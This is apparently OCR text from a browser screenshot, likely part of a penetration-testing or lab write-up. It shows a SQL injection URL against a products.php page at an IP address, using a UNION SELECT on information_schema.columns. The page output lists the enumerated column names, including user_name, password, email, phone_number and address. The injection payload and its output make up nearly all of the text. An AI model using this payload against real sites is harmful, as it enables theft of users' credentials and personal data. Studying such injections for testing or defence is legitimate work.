 Not secure | 65.2.140.9/products.php?cat=2%27union%20select%201,column_name,3,4,5,6,7%20from%20information_schema.columns%20where%20tabl...
type unique_key email
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
user_name name password
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT
phone_number address created_at
4 4 4
VIEW PRODUCT VIEW PRODUCT VIEW PRODUCT